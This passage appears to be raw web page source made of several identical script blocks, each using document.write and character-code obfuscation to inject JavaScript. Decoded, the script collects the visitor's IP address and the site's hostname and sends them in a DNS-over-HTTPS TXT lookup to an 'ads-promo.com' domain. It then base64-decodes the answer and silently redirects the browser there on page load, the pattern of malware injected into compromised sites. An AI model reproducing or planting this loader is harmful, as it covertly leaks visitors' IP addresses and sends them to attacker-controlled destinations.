67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,